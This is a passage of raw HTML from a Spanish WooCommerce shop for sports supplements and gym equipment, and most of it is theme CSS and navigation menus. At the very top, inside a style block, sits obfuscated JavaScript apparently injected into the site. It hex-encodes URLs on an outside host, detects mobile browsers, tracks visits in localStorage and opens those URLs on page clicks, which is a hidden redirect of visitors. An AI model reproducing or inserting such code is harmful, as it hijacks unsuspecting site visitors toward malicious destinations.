_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x71\x59\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4a\x42\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x71\x54\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:103px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:103px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#d8021f}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:101px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap{border-color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#b2b2b2}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd9933}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body data-rsssl=1 class="product-template-default single single-product postid-335 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-36" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					[ti_wishlist_products_counter]
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Enlaces sociales">

		<li class="oceanwp-email"><a href="mailto:&#105;&#110;f&#111;&#64;tu&#101;&#110;tr&#101;&#110;ado&#114;&#112;&#101;rs&#111;n&#97;l&#46;&#101;&#115;" aria-label="Enviar por correo electrónico (se abre en tu aplicación)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="103" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.tuentrenadorpersonal.es/" class="custom-logo-link" rel="home"><img width="115" height="120" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2020/12/Favicon.png" class="custom-logo" alt="Tienda Online" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/" class="menu-link"><span class="text-wrap">Suplementacion Deportiva<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/aminoacidos/" class="menu-link"><span class="text-wrap">Aminoácidos</span></a></li>	<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/bebidas-isotonicas-y-batidos/" class="menu-link"><span class="text-wrap">Bebidas isotónicas y batidos</span></a></li>	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/barritas/" class="menu-link"><span class="text-wrap">Barritas</span></a></li>	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/quemadores/" class="menu-link"><span class="text-wrap">Quemadores</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1339"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/pre-entreno/" class="menu-link"><span class="text-wrap">Pre Entreno</span></a></li>	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/proteina/" class="menu-link"><span class="text-wrap">Proteína</span></a></li></ul>
</li><li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-443"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/" class="menu-link"><span class="text-wrap">Alimentación<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/arroces-y-harinas/" class="menu-link"><span class="text-wrap">Arroces y Harinas</span></a></li>	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/proteina-natural/" class="menu-link"><span class="text-wrap">Proteína Natural</span></a></li>	<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/complejos-vitaminicos/" class="menu-link"><span class="text-wrap">Complejos Vitamínicos</span></a></li>	<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/mieles-y-frutos-secos/" class="menu-link"><span class="text-wrap">Mieles y Frutos Secos</span></a></li>	<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/huevos/" class="menu-link"><span class="text-wrap">Huevos</span></a></li>	<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/otros/" class="menu-link"><span class="text-wrap">Otros</span></a></li></ul>
</li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://www.tuentrenadorpersonal.es/entrenamiento-personal/" class="menu-link"><span class="text-wrap">Entrenamiento Personal</span></a></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-69"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/" class="menu-link"><span class="text-wrap">Máquinas y Pesas<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://www.tuentrenadorpersonal.es/crear-gimnasio-personalizado/" class="menu-link"><span class="text-wrap">Crear Gimnasio Personalizado</span></a></li>	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/maquinas/" class="menu-link"><span class="text-wrap">Máquinas</span></a></li>	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-72"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/" class="menu-link"><span class="text-wrap">Pesas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1406"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/accesorios/" class="menu-link"><span class="text-wrap">Accesorios</span></a></li>		<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1407"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/bancos/" class="menu-link"><span class="text-wrap">Bancos</span></a></li>		<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/barras/" class="menu-link"><span class="text-wrap">Barras</span></a></li>		<li id="menu-item-1409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/discos/" class="menu-link"><span class="text-wrap">Discos</span></a></li>		<li id="menu-item-1410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/mancuernas/" class="menu-link"><span class="text-wrap">Mancuernas</span></a></li>		<li id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1411"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/pesas-rusas/" class="menu-link"><span class="text-wrap">Pesas Rusas</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.tuentrenadorpersonal.es/colaboraciones/" class="menu-link"><span class="text-wrap">Colaboraciones</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent dropdown menu-item-35"><a href="https://www.tuentrenadorpersonal.es/tienda/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-tag" aria-hidden="true"></i><span class="menu-text">Tienda<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tuentrenadorpersonal.es/finalizar-compra/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Pagar ahora</span></span></a></li>	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tuentrenadorpersonal.es/carrito/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Carrito</span></span></a></li>	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.tuentrenadorpersonal.es/mi-cuenta/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-user" aria-hidden="true"></i><span class="menu-text">Mi cuenta</span></span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.tuentrenadorpersonal.es/carrito/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.tuentrenadorpersonal.es/#" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://www.tuentrenadorpersonal.es/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Buscar en esta web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Buscar" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.tuentrenadorpersonal.es/carrito/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Menú en móvil">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menú</span>
				<span class="oceanwp-close-text">Cerrar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/">Suplementacion Deportiva</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/aminoacidos/">Aminoácidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/bebidas-isotonicas-y-batidos/">Bebidas isotónicas y batidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/barritas/">Barritas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/quemadores/">Quemadores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1339"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/pre-entreno/">Pre Entreno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/proteina/">Proteína</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-443"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/arroces-y-harinas/">Arroces y Harinas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/proteina-natural/">Proteína Natural</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/complejos-vitaminicos/">Complejos Vitamínicos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/mieles-y-frutos-secos/">Mieles y Frutos Secos</a></li>
